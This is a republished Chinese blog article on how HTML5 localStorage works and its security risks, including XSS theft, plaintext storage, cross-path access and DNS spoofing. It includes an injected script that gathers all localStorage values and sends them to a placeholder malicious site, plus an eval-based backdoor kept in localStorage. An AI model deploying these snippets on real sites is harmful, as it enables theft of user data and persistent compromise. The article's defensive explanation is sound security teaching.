[html5]localStorage的原理和HTML5本地存储安全性
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[html5]localStorage的原理和HTML5本地存储安全性相关的知识,希望对你有一定的参考价值。
http://zccst.iteye.com/blog/2194344
html5本地存储的前身就是Cookie,HTML5的本地存储是使用localStorage对象将WEB数据持久化在本地。相比较而言HTML5本地存储中每个域的存储大小默认是5M,比起Cookie的4K要大的多。而且存储和读取数据的代码极为简练:
Window.localStorage.setItem(key,value);//存储数据
Window.localStorage.getItem(key);//读取数据
Window.localStorage.removeItem(key);//删除数据项
Window.localStorage.clear();//删除所有数据
那么现在我们是否可以简单的认为,HTML5存储已经可以代替Cookie存储。而这种新的存储方式又在实际应用中带来了哪些新的安全风险。带着这些疑问我们来进行下面的讨论。
(1)、是否可以代替Cookie
浏览器使用Cookie进行身份验证已经好多年,那现在既然localStorage存储空间那么大,是否可以把身份验证的数据直接移植过来呢。以现在来看,把身份验证数据使用localStorage进行存储还不太成熟。我们知道,通常可以使用XSS漏洞来获取到Cookie,然后用这个Cookie进行身份验证登录。后来为了防止通过XSS获取Cookie数据,浏览器支持了使用HTTPONLY来保护Cookie不被XSS攻击获取到。而localStorage存储没有对XSS攻击有任何的抵御机制。一旦出现XSS漏洞,那么存储在localStorage里的数据就极易被获取到。
如果一个网站存在XSS漏洞,那么攻击者注入如下代码,就可以获取使用localStorage存储在本地的所有信息。
- var i = 0;
- var str = "";
- while (localStorage.key(i) != null)
- {
- var key = localStorage.key(i);
- str += key + ": " + localStorage.getItem(key);
- i++;
- }
- document.location="http://your-malicious-site.com?stolen="+ str;
攻击者也可以简单的使用localStorage.removeItem(key)和localStorage.clear()对存储数据进行清空。
(2)、不要存储敏感信息
从(1)中知道,从远程攻击来看localStorage存储的数据容易被XSS攻击获取,所以不宜把身份验证信息或敏感信息用localStorage存储。而从本地攻击角度来说,从localStorage自身的存储方式和存储时效来看也不宜存储敏感信息。

五大浏览器现在都已经支持以localStorage方式进行存储,其中Chrome,Opera,Safari这三款浏览器中都有了查看本地存储的功能模块。但是不同浏览器对localStorage存储方式还是略有不同。以下是五大浏览器localStorage存储方式: 
HTML5本地存储的安全性
通过上面的描述可以看出,除了Opera浏览器采用BASE64加密外(BASE64也是可以轻松解密的),其他浏览器均是采用明文存储数据。
另一方面,在数据存储的时效上,localStorage并不会像Cookie那样可以设置数据存活的时限,只要用户不主动删除,localStorage存储的数据将会永久存在。
根据以上对存储方式和存储时效的分析,建议不要使用localStorage方式存储敏感信息,那怕这些信息进行过加密。
(3)、严格过滤输入输出
对于本地存储,为了方便再次加载数据,常常会把数据存储在本地。等再此加载的时候,直接从本地读取数据显示在网页上。在某些情况下,在通过在localStorage存储中写入或读取数据的时候,如果数据没有经过输入输出严格过滤,那么极易可能这些数据被作为HTML代码进行解析,从而产生XSS攻击。
Twitter就发生过localStorage XSS漏洞。次漏洞触发的条件是,在Twitter的个人主页上执行以下存储代码后,每次再打开个人主页时就会弹出/xss/框。
从这段代码可以看出,Twitter会使用localStorage方法把一些个人数据存储到本地,每次加载个人主页面的时候就会从本地存储取数据,然后由于Twitter忽略了对去除数据的严格过滤导致存储的代码会被当作HMTL编码执行,进而发生跨站攻击。
Twitter localStorage XSS 漏洞详细信息可以查看:http://www.wooyun.org/bugs/ wooyun-2010-03075。虽然Twitter这个漏洞利用起来非常困难,但它再一次告诉我们本着一切输入输出都是有害的原则,要对数据进行严格的输入输出过滤。
(4)、容易遭受跨目录攻击
localStroage存储方式不会像Cookie存储一样可以指定域中的路径,在localStroage存储方式中没有域路径的概念。也就是说,如果一个域下的任意路径存在XSS漏洞,整个域下存储的数据,在知道存储名称的情况下,都可以被获取到。
假设下面两个链接是使用localStorage来存储数据:
用户xisigr和xhack各自的blog链接虽然属于同一个域,但却有不同的路径,一个路径为xisigr,另一个路径为xhack。假设xisigr用户发现自己的路径下存在存储型XSS漏洞,那么就可以在自己的blog中加入获取数据代码,其中核心代码为localStorage.getItem(“name”)。xhack用户并不需要登录blog,他只要访问http://h.example.com/xisigr,本地存储数据就会被获取到。
(5)、容易遭受DNS欺骗攻击
Google在没有使用HTML5本地存储前,是使用Google Gears方式来进行本地存储的,那个时候Google Gears就遭到过DNS欺骗攻击。Google Gears支持离线存储,可以把Gmail,WordPresss这样网站数据的以SQLite数据库的形式存储下来,以后用户就可以对存储的网站数据进行离线读取或删除操作。如果攻击者发动DNS欺骗攻击,那么就可以注入本地数据库,获取数据或者留下永久的后门。这样将会造成对用户持久的危害。Google Gears所遭受的DNS欺骗攻击方式在HTML5本地存储上也是同样有效的。
(6)、恶意代码栖息的温床
在第六点中给出“恶意代码栖息的温床”这个小标题有些夸大的效果。其实这里想说的是HTML5本地存储在空间上和时间上都将称为今后存储的趋势,料想“恶意代码们”自然会大雁南飞转移栖息到这张温床。
那么,何为HTML5本地存储的空间和时间呢?空间这里指的是存储空间,比起Cookie 4K空间的微小来说,HTML5的localStroage方法默认就可以使浏览器存储5M空间可以说是博大,而Safari浏览器可以支持到500M更加让HTML5存储霸气外露。时间上,随着HTML5技术日渐成熟,除了各大浏览器厂商争先在自己的产品中支持HTML5外,一些大应用软件厂商也对其信赖有佳。比如2011.11月份Adobe宣布放弃手机上的FLASH, 而有HTML5全面取而代之。随着时间的推移,HTML5大脚步前行的速度也会越来越快,也会使得用到HTML5本地存储的应用会越来越多。
上面从理论上分析了,“恶意代码栖息的温床”的可能性。从实际技术上的可行性也是非常简单。下面是在本地留后门的核心代码:
- // 保存shellcode
- function setShellCodz(codz){
- window.localStorage.setItem("shellcodz", codz);
- }
- // 执行shellcode
- function getShellCodz(){
- eval(window.localStorage.getItem("shellcodz"));
- }
- // 删除shellcode
- function delShellCodz(){
- window.localStorage.removeItem("shellcodz");
- }
以上是关于[html5]localStorage的原理和HTML5本地存储安全性的主要内容,如果未能解决你的问题,请参考以下文章
在 HTML5 和 JavaScript 中循环访问 localStorage
